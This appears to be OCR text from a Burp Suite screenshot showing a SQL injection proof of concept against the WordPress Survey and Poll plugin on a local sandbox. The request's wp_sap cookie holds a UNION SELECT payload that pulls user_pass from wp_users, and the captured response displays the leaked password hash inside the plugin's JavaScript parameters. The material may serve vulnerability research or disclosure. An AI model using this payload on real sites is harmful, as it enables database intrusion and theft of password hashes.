 Request
Raw Params Headers Hex
GET / HTTP/1.1
Host: sandbox.local
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0)
Gecko/20100101 Firefox/68.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Cookie: wordpress_test_cookie=WP+Cookie+check;
wp_sap=["1650149780')) OR 1=2 UNION SELECT
1,2,3,4,5,6,7,8,9,user_pass,11 FROM wp_users#"];
Cache-Control: max-age=0
? < + > Type a search term 0 matches
Done
Response
Raw Headers Hex HTML Render
fa-angle-up"></span></a>
<div id="sidr-close">
<a href="#" class="toggle-sidr-close">
<i class="icon icon-close"></i><span class="close-text">Close
Menu</span>
</a>
</div>
<script type='text/javascript'
src='http://sandbox.local/wp-includes/js/jquery/ui/core.min.js?ver=1.11.4'></script>
<script type='text/javascript'
src='http://sandbox.local/wp-includes/js/jquery/ui/effect.min.js?ver=1.11.4'></script>
<script type='text/javascript'
src='http://sandbox.local/wp-includes/js/jquery/ui/effect-slide.min.js?ver=1.11.4'></s
cript>
<script type='text/javascript'>
/* <![CDATA[ */
var sss_params =
{"survey_options":"{\"options\":\"[\\\"bottom\\\",\\\"easeInOutBack\\\",\\\"\\\",\\\"-
webkit-linear-gradient(top , rgb(255, 255, 255) 35% , rgb(204, 204, 204)
70%);-moz-linear-gradient(top , rgb(255, 255, 255) 35% , rgb(204, 204, 204)
70%);-ms-linear-gradient(top , rgb(255, 255, 255) 35% , rgb(204, 204, 204)
70%);-o-linear-gradient(top , rgb(255, 255, 255) 35% , rgb(204, 204, 204)
70%);linear-gradient(top , rgb(255, 255, 255) 35% , rgb(204, 204, 204)
70%);\\\",\\\"rgb(0, 0, 0)\\\",\\\"rgb(93, 93,
93)\\\",\\\"1\\\",\\\"0\\\",\\\"12\\\",\\\"9\\\",\\\"8\\\",500,\\\"Thank you for your
feedback!\\\",\\\"0\\\",\\\"0\\\",\\\"0\\\"]\",\"plugin_url\":\"http:\\\/\\\/sandbox.l
ocal\\\/wp-content\\\/plugins\\\/wp-survey-and-poll\",\"admin_url\":\"http:\\\/\\\/san
dbox.local\\\/wp-admin\\\/admin-ajax.php\",\"survey_id\":\"1550849657\",\"style\":\"mo
dal\",\"expired\":\"false\",\"debug\":\"true\",\"questions\":[[\"Are you enjoying the
new site?\",\"Yes\",\"No\"],[\"$P$BfBIi66MsPQgzmvYsUzwjc5vSx9L6i\\\/\"]]}"};
/* ]]> */
</script>
<script type='text/javascript'
src='http://sandbox.local/wp-content/plugins/wp-survey-and-poll/templates/assets/js/wp
_sap.js?ver=1.0.0.2'></script>
<script type='text/javascript'
src='http://sandbox.local/wp-includes/js/imagesloaded.min.js?ver=3.2.0'></script>
? < + > sss 1 match
85,462 bytes | 419 millis